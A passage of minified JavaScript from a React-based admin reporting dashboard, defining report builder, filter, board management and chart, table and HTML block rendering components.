p.get(\"BUILDER\")&&p.get(\"BUILDER_SHARE_ENABLED\")&&n.createElement(\"span\",{className:\"share-ShareButton_U7h5N\"},i,n.createElement(ut.u,{content:e(\"Quick Access & Sharing\")},n.createElement(Ue.z,{accessibilityLabel:e(\"Quick Access & Sharing\"),ariaChecked:this.props.reportState.report.isShareEnabled?\"true\":\"false\",icon:wn.S,onClick:this.changeModalVisibility})))}}const Rn=Se(Mn);class zn extends n.PureComponent{constructor(){super(...arguments),this.state={report:null,isLoading:!1},this.save=()=>{this.setState({isLoading:!0}),setTimeout((()=>{this.props.onSave(),this.updateState()}),500)}}isEnabled(){const e=l().cloneDeep(this.props.reportState.report.state);return this.removeUnusedStateParts(e),!this.props.builderState.active&&!!this.state.report&&!l().isEqual(this.state.report.state,e)}componentDidMount(){this.updateState()}updateState(){const e=l().cloneDeep(this.props.reportState.report);this.removeUnusedStateParts(e.state),this.setState({report:e,isLoading:!1})}removeUnusedStateParts(e){e.chartType=\"\",e.chartColumns=[],e.currentPage=0}render(){return p.get(\"BUILDER\")&&p.get(\"BUILDER_SAVE_ENABLED\")&&n.createElement(Ue.z,{primary:!0,disabled:!this.isEnabled(),onClick:this.save,loading:this.state.isLoading},this.props.__(\"Save\"))}}const Tn=(0,r.$j)((e=>({builderState:e.builderState,reportState:e.reportState})))(Se(zn)),Pn=e=>{const t=p.get(\"BUILDER_SAVE_URL\");return new Promise(((s,n)=>{v.post(t,e).then((e=>{!0===e.data.success?s(e.data.message):!1===e.data.success&&n(e.data.message),n(JSON.stringify(e.data))})).catch((e=>{n(JSON.stringify(e))}))}))};class jn extends n.PureComponent{constructor(){super(...arguments),this.handleChange=e=>{this.props.onChange({name:e})}}render(){const{report:e}=this.props;return n.createElement(pt.l,null,n.createElement(xe.n,{label:this.props.__(\"Title\"),value:e.name,onChange:this.handleChange,autoComplete:\"off\"}))}}const An=Se(jn);class Ln extends n.PureComponent{constructor(){super(...arguments),this.onColumnsChange=e=>{this.props.onChange(e)}}render(){const{__:e}=this.props;return n.createElement(ms,{label:e(this.props.title),helpText:e(this.props.helpText),columns:this.props.columns,allColumns:this.props.applicableColumns,limit:30,onChange:this.onColumnsChange})}}const On=Se(Ln);class Fn extends n.PureComponent{constructor(){super(...arguments),this.onChangeColumn=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{column:e[0]}))},this.onChangeCondition=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{conditionType:e}))},this.onChangeValue=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{value:e}))},this.onChangeMultiValue=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{value:e}))}}render(){const{filter:e,__:t}=this.props,s=d.getColumns();return n.createElement(He.D,{spacing:\"tight\"},n.createElement(ms,{label:\"\",columns:[e.column],allColumns:s,onChange:this.onChangeColumn,limit:1}),this.renderConditions(),this.renderValue(),n.createElement(Ue.z,{accessibilityLabel:t(\"Remove filter\"),icon:nt.S,onClick:this.props.onRemove}))}renderConditions(){const{filter:e,__:t}=this.props;let s;switch(d.getColumn(e.column).filterType){case\"text\":s=[{label:t(\"contains\"),value:\"like\"},{label:t(\"doesn't contains\"),value:\"nlike\"}];break;case\"select\":s=[{label:t(\"is one of\"),value:\"in\"},{label:t(\"is not\"),value:\"nin\"}];break;case\"dateRange\":case\"textRange\":s=[{label:\">\",value:\"gt\"},{label:\">=\",value:\"gteq\"},{label:\"<\",value:\"lt\"},{label:\"<=\",value:\"lteq\"},{label:\"==\",value:\"eq\"},{label:\"!=\",value:\"neq\"}];break;default:s=[]}return-1===l().findIndex(s,{value:e.conditionType})&&this.onChangeCondition(s[0].value),n.createElement(ue.P,{label:\"\",options:s,placeholder:t(\"Select condition\"),value:e.conditionType,onChange:this.onChangeCondition})}renderValue(){const{filter:e,__:t}=this.props,s=d.getColumn(e.column);switch(s.filterType){case\"text\":case\"textRange\":case\"dateRange\":return n.createElement(xe.n,{label:\"\",autoComplete:\"off\",value:e.value,onChange:this.onChangeValue,placeholder:t(\"Value\")});case\"select\":return n.createElement(Je,{label:\"\",selected:e.value,onChange:this.onChangeMultiValue,options:s.options})}return null}}const Nn=Se(Fn);class Bn extends n.PureComponent{constructor(){super(...arguments),this.addFilter=()=>{const e=l().clone(this.props.filters);e.push({column:\"\",conditionType:\"eq\",value:\"\"}),this.props.onChange(e)},this.onChangeFilter=(e,t)=>{const s=l().clone(this.props.filters);s[e]=t,this.props.onChange(s)},this.onRemoveFilter=e=>{let t=l().clone(this.props.filters);t.splice(e,1),this.props.onChange(t)}}render(){const{__:e}=this.props,t=this.props.filters.map(((e,t)=>n.createElement(Nn,{key:t,filter:e,onChange:e=>{this.onChangeFilter(t,e)},onRemove:()=>{this.onRemoveFilter(t)}}))),s={content:e(\"Add Filter\"),onAction:this.addFilter};return n.createElement(ot.z,{sectioned:!0,title:e(\"Internal Filters\"),primaryFooterAction:s},n.createElement(He.D,null,t))}}const Hn=Se(Bn);class In extends n.PureComponent{constructor(){super(...arguments),this.closeBuilder=()=>{window.location.reload()},this.saveBuilder=()=>{const{report:e}=this.props.reportState,t=xn.MessageManager.addMessage(this.props.__(\"Saving report...\"));Pn({identifier:e.identifier,title:e.name,primaryDimensions:e.schema.primaryDimensions,columns:e.state.columns,primaryFilters:e.schema.primaryFilters,dimensions:e.state.dimensions,internalFilters:e.schema.internalFilters,isShareEnabled:e.isShareEnabled,sortOrders:e.state.sortOrders,filters:[],pageSize:20,timeRange:e.state.timeRange}).then((e=>{xn.MessageManager.addMessage(e,t),x.request()})).catch((e=>{xn.MessageManager.addErrorMessage(e,t)}))},this.handleChange=e=>{ae.dispatch(x.updateReport(e))},this.setColumns=e=>{ae.dispatch(x.updateState({columns:e})),this.updateReport()},this.setDimensions=e=>{ae.dispatch(x.updateState({dimensions:e})),this.updateReport()},this.setPrimaryDimensions=e=>{ae.dispatch(x.updateSchema({primaryDimensions:e})),this.updateReport()},this.setPrimaryFilters=e=>{ae.dispatch(x.updateSchema({primaryFilters:e})),this.updateReport()},this.setFilters=e=>{ae.dispatch(x.updateSchema({internalFilters:e})),this.updateReport()},this.updateReport=()=>{x.request()}}render(){const{report:e}=this.props.reportState,{__:t}=this.props,s=d.getColumns(),a=this.applicableDimensions();let r={content:t(\"Save\"),onAction:this.saveBuilder,disabled:this.props.reportState.isLoading};const o=[{content:t(\"Close\"),onAction:this.closeBuilder}];return n.createElement(gt.A,null,n.createElement(gt.A.Section,{oneThird:!0},n.createElement(bt.Q,{primaryAction:r,secondaryActions:o}),n.createElement(ot.z,{sectioned:!0,title:t(\"General Information\")},n.createElement(An,{report:e,onChange:this.handleChange})),n.createElement(ot.z,{sectioned:!0,title:t(\"Table\")},n.createElement(pt.l,null,n.createElement(On,{title:t(\"Dimensions\"),helpText:t(\"Columns to group the rows in the table\"),columns:e.state.dimensions,applicableColumns:a,onChange:this.setDimensions}),n.createElement(On,{title:t(\"Columns\"),columns:e.state.columns,applicableColumns:s,onChange:this.setColumns}))),n.createElement(ot.z,{sectioned:!0,title:t(\"Toolbar\")},n.createElement(pt.l,null,n.createElement(On,{title:t(\"Primary Filters\"),columns:e.schema.primaryFilters,applicableColumns:s,onChange:this.setPrimaryFilters}))),n.createElement(Hn,{filters:e.schema.internalFilters,onChange:this.setFilters})),n.createElement(gt.A.Section,null,n.createElement(ft,null)))}applicableDimensions(){const e=d.columns(),t=[];return l().each(e,(e=>{\"none\"===e.aggregator&&\"money\"!==e.type&&t.push(e.identifier)})),t}}const Wn=Se(In),Vn=(0,r.$j)((e=>({builderState:e.builderState,reportState:e.reportState})))(Wn);class Kn extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.toggleMenu=()=>{this.setState({active:!this.state.active})},this.duplicate=()=>{const e=p.get(\"BUILDER_DUPLICATE_URL\"),t={identifier:this.props.reportState.report.identifier};window.location.href=e+\"?\"+rn().stringify(t),this.toggleMenu()},this.delete=()=>{const e=p.get(\"BUILDER_DELETE_URL\"),t={identifier:this.props.reportState.report.identifier};window.location.href=e+\"?\"+rn().stringify(t),this.toggleMenu()},this.edit=()=>{ae.dispatch(T.setActive(!0)),this.toggleMenu()}}render(){const{__:e}=this.props,t=n.createElement(Ue.z,{accessibilityLabel:e(\"Actions\"),onClick:this.toggleMenu,plain:!0,pressed:this.state.active,icon:Wt.Hhm}),s=this.props.reportState.report.identifier,a=[{content:e(\"Edit report\"),onAction:this.edit,accessibilityLabel:e(\"Edit report\")},{content:e(\"Make a copy\"),onAction:this.duplicate,accessibilityLabel:e(\"Duplicate report\")},{content:e(\"Delete report\"),onAction:this.delete,disabled:!this.props.reportState.report.isCustomized&&l().isNaN(parseInt(s)),accessibilityLabel:e(\"Delete report\")+(!this.props.reportState.report.isCustomized&&l().isNaN(parseInt(s))?e(\" not allowed\"):\"\")}];return p.get(\"BUILDER\")&&p.get(\"BUILDER_SAVE_ENABLED\")&&n.createElement(Ye.J,{active:this.state.active,activator:t,onClose:this.toggleMenu},n.createElement(ht.S,{items:a}))}}const qn=Se((0,r.$j)((e=>({reportState:e.reportState,builderState:e.builderState})))(Kn));class Un extends n.PureComponent{constructor(){super(...arguments),this.saveReport=()=>{const{report:e}=this.props.reportState,{__:t}=this.props,s=xn.MessageManager.addMessage(t(\"Saving...\"));Pn({identifier:e.identifier,title:e.name,primaryDimensions:e.schema.primaryDimensions,columns:e.state.columns,primaryFilters:e.schema.primaryFilters,dimensions:e.state.dimensions,internalFilters:e.schema.internalFilters,isShareEnabled:e.isShareEnabled,sortOrders:e.state.sortOrders,filters:e.state.filters,pageSize:e.state.pageSize,timeRange:e.state.timeRange}).then((e=>{xn.MessageManager.addMessage(e,s),x.request()})).catch((e=>{xn.MessageManager.addErrorMessage(e,s)}))},this.updateReport=e=>{ae.dispatch(x.updateReport(e))}}render(){const{reportState:e}=this.props,t=!e.report.isEditDisabled&&n.createElement(He.D.Item,null,n.createElement(He.D,{alignment:\"center\"},n.createElement(Tn,{onSave:this.saveReport}),n.createElement(Rn,{reportState:e,onSave:this.saveReport,onChange:this.updateReport}))),s=!e.report.isEditDisabled&&n.createElement(He.D.Item,null,n.createElement(qn,null));return n.createElement(He.D,{alignment:\"center\"},n.createElement(He.D.Item,{fill:!0},n.createElement(He.D,{alignment:\"center\",spacing:\"extraLoose\"},n.createElement(yn,null),n.createElement(mn,null))),t,s)}}const Yn=Se((0,r.$j)((e=>({reportState:e.reportState})))(Un));var Gn=s(7351);class Jn extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.selectBoard=e=>{this.props.onChangeBoard(e.identifier)},this.toggleMenu=()=>{this.setState({active:!this.state.active})}}render(){if(!this.props.visible)return null;const e=[];l().each(this.props.boards,(t=>{e.push({content:t.title,onAction:()=>{this.selectBoard(t)}})}));const t=[{content:this.props.__(\"Add New Board\"),onAction:this.props.onAddBoard,disabled:this.props.locked}];return n.createElement(Ye.J,{active:this.state.active,activator:this.renderActivator(),onClose:this.toggleMenu,preferredPosition:\"below\",fullWidth:!0},n.createElement(Ye.J.Pane,null,n.createElement(ht.S,{items:e,onActionAnyItem:this.toggleMenu})),n.createElement(Ye.J.Pane,{fixed:!0},n.createElement(ht.S,{items:t,onActionAnyItem:this.toggleMenu})))}renderActivator(){const e=l().find(this.props.boards,{identifier:this.props.activeIdentifier});return e?n.createElement(Ue.z,{accessibilityLabel:this.state.active?this.props.__(\"Close menu\"):this.props.__(\"Open menu\"),\"aria-pressed\":this.state.active,disclosure:!0,onClick:this.toggleMenu,icon:Gn.S,pressed:this.state.active},e.title):n.createElement(\"div\",null,this.props.__(\"Loading...\"))}}const $n=Se(Jn);class Xn extends n.PureComponent{constructor(){super(...arguments),this.updateFilters=e=>{if(e.timeRange){const t=l().find(ke,{value:e.timeRange});let s=[];t&&(s=[{column:\"DATE\",conditionType:\"gteq\",value:m.toMysqlFormat(t.range.startDate,!1)},{column:\"DATE\",conditionType:\"lteq\",value:m.toMysqlFormat(t.range.endDate,!0)}],ae.dispatch(W.setFilters(s)))}},this.setActiveBoard=e=>{ae.dispatch(W.selectBoard(e));const t=l().find(this.props.dashboardState.boards,{identifier:e});t&&this.updateFilters(t)},this.addBoard=()=>{const e=$.getEmptyBoard();ae.dispatch(W.addBoard(e)),ae.dispatch(W.selectBoard(e.identifier)),ae.dispatch(W.editBoard(e.identifier))}}componentWillMount(){const e=p.getDashboardDataProvider(),t=e.boards.map((e=>$.stabilizeBoard(e)));0===t.length&&t.push($.getEmptyBoard()),ae.dispatch(W.setBoards(t));let s=l().find(t,{identifier:e.activeBoard});s||(s=l().find(t,{isDefault:!0})),s||(s=l().first(t)),s&&(ae.dispatch(W.selectBoard(s.identifier)),this.updateFilters(s))}render(){const{dashboardState:e}=this.props;return n.createElement(\"div\",null,n.createElement(vr,null,n.createElement($n,{visible:!p.isMobileDashboard(),boards:e.boards,activeIdentifier:e.identifier,locked:e.locked,onChangeBoard:this.setActiveBoard,onAddBoard:this.addBoard})),n.createElement(hr,null),n.createElement(ba,null),n.createElement(yr,null))}}const Zn=(0,r.$j)((e=>({dashboardState:e.dashboardState})))(Xn);var Qn,ea=s(5697);!function(e){e[e.Backspace=8]=\"Backspace\",e[e.Tab=9]=\"Tab\",e[e.Enter=13]=\"Enter\",e[e.Shift=16]=\"Shift\",e[e.Ctrl=17]=\"Ctrl\",e[e.Alt=18]=\"Alt\",e[e.Pause=19]=\"Pause\",e[e.CapsLock=20]=\"CapsLock\",e[e.Escape=27]=\"Escape\",e[e.Space=32]=\"Space\",e[e.PageUp=33]=\"PageUp\",e[e.PageDown=34]=\"PageDown\",e[e.End=35]=\"End\",e[e.Home=36]=\"Home\",e[e.LeftArrow=37]=\"LeftArrow\",e[e.UpArrow=38]=\"UpArrow\",e[e.RightArrow=39]=\"RightArrow\",e[e.DownArrow=40]=\"DownArrow\",e[e.Insert=45]=\"Insert\",e[e.Delete=46]=\"Delete\",e[e.Key0=48]=\"Key0\",e[e.Key1=49]=\"Key1\",e[e.Key2=50]=\"Key2\",e[e.Key3=51]=\"Key3\",e[e.Key4=52]=\"Key4\",e[e.Key5=53]=\"Key5\",e[e.Key6=54]=\"Key6\",e[e.Key7=55]=\"Key7\",e[e.Key8=56]=\"Key8\",e[e.Key9=57]=\"Key9\",e[e.KeyA=65]=\"KeyA\",e[e.KeyB=66]=\"KeyB\",e[e.KeyC=67]=\"KeyC\",e[e.KeyD=68]=\"KeyD\",e[e.KeyE=69]=\"KeyE\",e[e.KeyF=70]=\"KeyF\",e[e.KeyG=71]=\"KeyG\",e[e.KeyH=72]=\"KeyH\",e[e.KeyI=73]=\"KeyI\",e[e.KeyJ=74]=\"KeyJ\",e[e.KeyK=75]=\"KeyK\",e[e.KeyL=76]=\"KeyL\",e[e.KeyM=77]=\"KeyM\",e[e.KeyN=78]=\"KeyN\",e[e.KeyO=79]=\"KeyO\",e[e.KeyP=80]=\"KeyP\",e[e.KeyQ=81]=\"KeyQ\",e[e.KeyR=82]=\"KeyR\",e[e.KeyS=83]=\"KeyS\",e[e.KeyT=84]=\"KeyT\",e[e.KeyU=85]=\"KeyU\",e[e.KeyV=86]=\"KeyV\",e[e.KeyW=87]=\"KeyW\",e[e.KeyX=88]=\"KeyX\",e[e.KeyY=89]=\"KeyY\",e[e.KeyZ=90]=\"KeyZ\",e[e.LeftMeta=91]=\"LeftMeta\",e[e.RightMeta=92]=\"RightMeta\",e[e.Select=93]=\"Select\",e[e.Numpad0=96]=\"Numpad0\",e[e.Numpad1=97]=\"Numpad1\",e[e.Numpad2=98]=\"Numpad2\",e[e.Numpad3=99]=\"Numpad3\",e[e.Numpad4=100]=\"Numpad4\",e[e.Numpad5=101]=\"Numpad5\",e[e.Numpad6=102]=\"Numpad6\",e[e.Numpad7=103]=\"Numpad7\",e[e.Numpad8=104]=\"Numpad8\",e[e.Numpad9=105]=\"Numpad9\",e[e.Multiply=106]=\"Multiply\",e[e.Add=107]=\"Add\",e[e.Subtract=109]=\"Subtract\",e[e.Decimal=110]=\"Decimal\",e[e.Divide=111]=\"Divide\",e[e.F1=112]=\"F1\",e[e.F2=113]=\"F2\",e[e.F3=114]=\"F3\",e[e.F4=115]=\"F4\",e[e.F5=116]=\"F5\",e[e.F6=117]=\"F6\",e[e.F7=118]=\"F7\",e[e.F8=119]=\"F8\",e[e.F9=120]=\"F9\",e[e.F10=121]=\"F10\",e[e.F11=122]=\"F11\",e[e.F12=123]=\"F12\",e[e.NumLock=144]=\"NumLock\",e[e.ScrollLock=145]=\"ScrollLock\",e[e.Semicolon=186]=\"Semicolon\",e[e.Equals=187]=\"Equals\",e[e.Comma=188]=\"Comma\",e[e.Dash=189]=\"Dash\",e[e.Period=190]=\"Period\",e[e.ForwardSlash=191]=\"ForwardSlash\",e[e.GraveAccent=192]=\"GraveAccent\",e[e.OpenBracket=219]=\"OpenBracket\",e[e.BackSlash=220]=\"BackSlash\",e[e.CloseBracket=221]=\"CloseBracket\",e[e.SingleQuote=222]=\"SingleQuote\"}(Qn||(Qn={})),ea.bool;class ta extends n.PureComponent{render(){const{response:e,config:t,__:s}=this.props;if(!e||!t)return null;if(!t.sparkLine)return null;const a=e.items.map((t=>t.formattedData[e.request.dimensions[0]])),r=d.getColumn(t.column),o=l().map(e.items,(e=>parseFloat(e.data[r.identifier]))),i=l().map(e.items,(e=>e.formattedData[r.identifier])),c=[{identifier:r.identifier,dataType:\"number\",label:s(r.label),borderColor:\"#49BEDF\",backgroundOpacity:.3,pointRadius:0,borderWidth:1,fill:!0,hidden:!1,data:o,formattedData:i}];return n.createElement(\"div\",{className:\"sparkLine-Wrapper_wUaBL\"},n.createElement(Fe,{visible:!0,type:\"line\",labels:a,columns:c,height:50,gridLines:!1,axes:!1}))}}const sa=Se(ta);class na extends n.PureComponent{render(){const e=this.getValue();return n.createElement(\"div\",null,n.createElement(\"div\",{className:\"value-Value_1Qsgv\"},!1!==e?e:\"-\"),this.renderComparsion())}getValue(){const{config:e,response:t}=this.props;return!!t&&t.totals.formattedData[e.column]}renderComparsion(){const e=this.getComparison();if(!1===e)return null;const t=ie()(\"value-CompareValue__gGo_\",e>0&&\"value-Positive_1guMD\",e<0&&\"value-Negative_3apbo\");return n.createElement(\"div\",{className:t},e>0?\"+\":\"-\",Math.abs(e).toFixed(1),\"%\")}getComparison(){const{config:e,response:t}=this.props;if(!t)return!1;const s=parseFloat(t.totals.data[e.column]),n=parseFloat(t.totals.data[\"C|\"+e.column]);return!(!n||!s)&&100*(s/n-1)}}class aa extends n.PureComponent{render(){const{block:e,response:t}=this.props;return n.createElement(\"div\",{className:\"singleRenderer-Wrapper_XPBxR\"},n.createElement(na,{response:t,config:e.config.single}),n.createElement(sa,{response:t,config:e.config.single}))}}class ra extends n.PureComponent{render(){const{response:e,__:t}=this.props;if(!e)return null;const s=e.columns.map((e=>{const s=d.getColumn(e);return{accessor:s.identifier,align:\"left\",label:t(s.label),column:s,sort:null}})),a=[];return l().each(e.items,(e=>{a.push(e)})),n.createElement(\"div\",{className:\"table-Container_LeSsT\"},n.createElement(Ke,Object.assign({columns:s,rows:a,totals:!1},this.props)))}}const oa=Se(ra);class ia extends n.PureComponent{render(){return n.createElement(\"div\",{className:\"tableRenderer-Wrapper_3WJLV\"},n.createElement(oa,{response:this.props.response}))}}class la extends n.PureComponent{render(){const{block:e,response:t,__:s}=this.props,a=e.config.chart;if(!t)return null;const r=t.items.map((e=>e.formattedData[t.request.dimensions[0]])),o=l().map(a.columns,((e,n)=>{const a=d.getColumn(e),r=l().map(t.items,(e=>parseFloat(e.data[a.identifier]))),o=l().map(t.items,(e=>e.formattedData[a.identifier]));return{identifier:a.identifier,dataType:a.type,borderColor:Fe.getColor(n),fill:!1,label:s(a.label),borderWidth:2,pointRadius:0,hidden:!1,data:r,formattedData:o}})),i=l().map(a.columns,((e,n)=>{const a=d.getColumn(e),r=l().map(t.items,(e=>parseFloat(e.data[\"C|\"+a.identifier]))),o=l().map(t.items,(e=>e.formattedData[\"C|\"+a.identifier]));return{identifier:\"C|\"+a.identifier,dataType:a.type,borderColor:Fe.getColor(n),fill:!1,label:s(a.label)+\" \"+s(\"(previous)\"),borderWidth:2,pointRadius:0,borderDash:[3,3],hidden:!1,data:r,formattedData:o}}));return n.createElement(\"div\",{className:\"chartRenderer-Container_1vSrc\"},n.createElement(\"div\",{className:\"chartRenderer-Chart_1OWqu\"},n.createElement(Fe,{visible:!0,type:\"line\",height:10*e.size[1]-20,labels:r,columns:l().union(o,i),gridLines:!0,axes:!0})),this.renderTotals())}renderTotals(){const{block:e,response:t,__:s}=this.props;if(!t)return null;const a=e.config.chart,r=l().map(a.columns,(e=>{const a=d.getColumn(e);return n.createElement(\"div\",{key:e,className:\"chartRenderer-Total_1lxGg\"},n.createElement(\"strong\",null,s(a.label)),n.createElement(\"span\",null,t.totals.formattedData[e]))}));return n.createElement(\"div\",{className:\"chartRenderer-Totals_3tGou\"},r)}}const ca=Se(la);class ha extends n.PureComponent{render(){const{block:e,response:t}=this.props,s=e.config.html;return t?n.createElement(\"div\",{className:\"htmlRenderer-Container_1aqmq\",dangerouslySetInnerHTML:{__html:s.content}}):null}}let pa=0;class da extends n.PureComponent{constructor(){super(...arguments),this.state={edit:!1,response:null,loading:!1},this.toggleEdit=()=>{this.setState({edit:!this.state.edit})},this.closeEdit=()=>{this.setState({edit:!1})},this.setLoading=e=>{this.setState({loading:e})}}componentWillMount(){this.request()}componentDidUpdate(e){l().isEqual(this.props.dashboardState.filters,e.dashboardState.filters)&&l().isEqual(this.props.block,e.block)||this.request()}render(){const{block:e,dashboardState:t}=this.props;let s;\"single\"==e.config.renderer?s=n.createElement(aa,{block:e,filters:t.filters,response:this.state.response}):\"table\"==e.config.renderer?s=n.createElement(ia,{block:e,filters:t.filters,response:this.state.response}):\"chart\"==e.config.renderer?s=n.createElement(ca,{block:e,filters:t.filters,response:this.state.response}):\"html\"==e.config.renderer&&(s=n.createElement(ha,{block:e,response:this.state.response}));const a=ie()(\"block-SpinnerWrapper_3jEmy\",this.state.loading&&\"block-Visible_io4oO\");return n.createElement(\"div\",{className:\"block-Wrapper_3Fo5A\"},this.renderDescription(),this.renderDateRange(),n.createElement(\"div\",{className:\"block-Header_29TYD\"},n.createElement(\"strong\",null,e.title),this.renderControls()),n.createElement(\"div\",{className:a},n.createElement(rt.$,null)),s)}renderDescription(){const{block:e}=this.props;return e.description?n.createElement(ut.u,{content:e.description},n.createElement(\"div\",{className:\"block-Description_1Ctnf\"})):null}renderDateRange(){const{block:e}=this.props;if(!e.config.dateRange.override)return null;const t=l().find(ke,{value:e.config.dateRange.range});return n.createElement(ut.u,{content:t?t.label:\"\"},n.createElement(\"div\",{className:\"block-DateRange_3kJRq\"}))}renderControls(){const e=this.props.locked?null:n.createElement(\"div\",{className:\"block-Handlers_3_k_y\"},n.createElement(\"div\",{className:\"block-Settings_3Ozpv\",onClick:this.toggleEdit},n.createElement(Be.J,{source:Bt(),color:\"subdued\"})),n.createElement(\"div\",{className:\"block-DraggableHandle_1X4e9 DraggableHandle\"},n.createElement(Be.J,{source:Lt(),color:\"subdued\"})));return n.createElement(n.Fragment,null,e,n.createElement(Oa,{open:this.state.edit,block:this.props.block,onClose:this.closeEdit}))}request(){this.setLoading(!0),((e,t,s)=>{const n=p.getDashboardDataProvider().endpoint;return new Promise(((a,r)=>{const o=setInterval((()=>{0===pa&&(clearInterval(o),pa++,v.post(n+\"api/request\",{block:e,filters:t,token:s},{headers:{\"X-Requested-With\":\"XMLHttpRequest\"}}).then((e=>{pa--,!0===e.data.success?a(e.data):!1===e.data.success&&r(e.data.message),r(e.data)})).catch((e=>{pa--,r(e)})))}),100)}))})(this.props.block,this.props.dashboardState.filters,this.props.dashboardState.board.mobileToken).then((e=>{this.setLoading(!1),this.setState({response:e.data})})).catch((e=>{console.log(e),this.setLoading(!1)}))}}const ua=(0,r.$j)((e=>({dashboardState:e.dashboardState})))(da);class ma extends n.PureComponent{constructor(){super(...arguments),this.onTitleChange=e=>{this.setBoardState({title:e})},this.onTypeChange=e=>{this.setBoardState({type:e})},this.onIsDefaultChange=e=>{this.setBoardState({isDefault:e})},this.apply=()=>{const e=this.state.board;ae.dispatch(W.updateBoard(e)),this.close()},this.delete=()=>{const e=this.state.board,{__:t}=this.props,s=xn.MessageManager.addMessage(t(\"Removing board...\"));(e=>{const t=p.getDashboardDataProvider().endpoint;return new Promise(((s,n)=>{v.post(t+\"api/delete\",{identifier:e}).then((e=>{!0===e.data.success?s(e.data.message):!1===e.data.success&&n(e.data.message),n(e.data)})).catch((e=>{n(e)}))}))})(e.identifier).then((e=>{xn.MessageManager.addMessage(e,s),window.location.reload(),this.close()})).catch((e=>{xn.MessageManager.addErrorMessage(e,s)}))},this.close=()=>{ae.dispatch(W.editBoard(!1))}}componentWillMount(){const{board:e}=this.props.dashboardState;this.setState({board:l().clone(e)})}componentWillReceiveProps(e){const{board:t}=e.dashboardState;this.setState({board:l().clone(t)})}render(){const{board:e}=this.state,{dashboardState:t,__:s}=this.props,a=[{label:s(\"Shared Board\"),value:\"shared\"},{label:s(\"Private Board\"),value:\"private\"}],r={content:s(\"Apply\"),onAction:this.apply},o=[{content:s(\"Cancel\"),onAction:this.close},{content:s(\"Delete\"),onAction:this.delete}];return n.createElement(ct.u,{open:!!t.editableIdentifier,title:e.title,primaryAction:r,secondaryActions:o,onClose:this.close},n.createElement(ct.u.Section,null,n.createElement(pt.l,null,n.createElement(xe.n,{label:s(\"Title\"),value:e.title,onChange:this.onTitleChange,autoComplete:\"off\"}),n.createElement(ue.P,{label:s(\"Type\"),value:e.type,options:a,onChange:this.onTypeChange,helpText:s(\"Private Board will be available only for current admin user. Shared Board will be available for all admin users.\")}),n.createElement(it.X,{label:s(\"Is Default\"),checked:e.isDefault,onChange:this.onIsDefaultChange}))))}setBoardState(e){this.setState({board:Object.assign(Object.assign({},this.state.board),e)})}}const ga=Se(ma),ba=(0,r.$j)((e=>({dashboardState:e.dashboardState})))(ga);class Ca extends n.PureComponent{constructor(){super(...arguments),this.onChangeColumn=e=>{const t=e.length?e[0]:\"\";this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{single:Object.assign(Object.assign({},this.props.block.config.single),{column:t})})})},this.onChangeSparkLine=e=>{this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{single:Object.assign(Object.assign({},this.props.block.config.single),{sparkLine:e})})})},this.onChangeCompare=e=>{this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{single:Object.assign(Object.assign({},this.props.block.config.single),{compare:e})})})}}render(){const{single:e}=this.props.block.config,t=d.getColumns({isNumeric:!0,isAggregated:!0,isInternal:!1}),s=e.column?[e.column]:[],a=[{label:this.props.__(\"Do not compare\"),value:\"\"},{label:this.props.__(\"Previous period\"),value:\"period\"},{label:this.props.__(\"Same period last week\"),value:\"week\"},{label:this.props.__(\"Same period last month\"),value:\"month\"},{label:this.props.__(\"Same period last year\"),value:\"year\"}];return n.createElement(ot.z,{title:this.props.__(\"Single Value\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(ms,{label:this.props.__(\"Metric\"),columns:s,allColumns:t,onChange:this.onChangeColumn,limit:1}),n.createElement(it.X,{label:this.props.__(\"Spark line\"),checked:e.sparkLine,onChange:this.onChangeSparkLine}),n.createElement(ue.P,{label:this.props.__(\"Comparison\"),value:e.compare,options:a,onChange:this.onChangeCompare})))}}const va=Se(Ca);class fa extends n.PureComponent{constructor(){super(...arguments),this.onChangeDimensions=e=>{this.updateTableConfig({dimensions:e})},this.onChangeColumns=e=>{this.updateTableConfig({columns:e})},this.onChangePageSize=e=>{const t=parseInt(e);this.updateTableConfig({pageSize:t||30})},this.onChangeSortOrder=e=>{const t=e.split(\":\");this.updateTableConfig({sortOrders:[{column:t[0],direction:t[1]}]})},this.onChangeBaseTable=e=>{this.updateTableConfig({baseTable:e})}}render(){const e=this.props.block.config.table,t=d.getColumns(),s=e.dimensions,a=e.columns,r=String(e.pageSize),o=e.sortOrders.length>0?`${e.sortOrders[0].column}:${e.sortOrders[0].direction}`:\"\",i=[];l().each(l().union(s,a),(e=>{const t=d.getColumn(e);i.push({value:`${e}:asc`,label:`${t.label} 0-9`}),i.push({value:`${e}:desc`,label:`${t.label} 9-0`})}));const c=[];return c.push({value:\"\",label:this.props.__(\"Dimension column table\")}),l().each(d.tables(),(e=>{e.label!==e.identifier&&c.push({value:`${e.identifier}`,label:`${e.label}`})})),n.createElement(ot.z,{title:this.props.__(\"Table\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(ue.P,{label:this.props.__(\"Base Table\"),options:c,value:e.baseTable,onChange:this.onChangeBaseTable}),n.createElement(ms,{label:this.props.__(\"Dimensions\"),helpText:this.props.__(\"Column for grouping data in the table\"),columns:s,allColumns:t,limit:30,onChange:this.onChangeDimensions}),n.createElement(ms,{label:this.props.__(\"Columns\"),columns:a,allColumns:t,limit:30,onChange:this.onChangeColumns}),n.createElement(ue.P,{label:this.props.__(\"Sorting\"),options:i,value:o,onChange:this.onChangeSortOrder}),n.createElement(xe.n,{label:this.props.__(\"Rows Limit\"),autoComplete:\"off\",type:\"number\",value:r,onChange:this.onChangePageSize})))}updateTableConfig(e){this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{table:Object.assign(Object.assign({},this.props.block.config.table),e)})})}}const ya=Se(fa);class Ea extends n.PureComponent{constructor(){super(...arguments),this.onChangeDimension=e=>{0!==e.length&&this.updateConfig({dimension:e[0]})},this.onChangeColumns=e=>{this.updateConfig({columns:e})},this.onChangeCompare=e=>{this.updateConfig({compare:e})}}render(){const 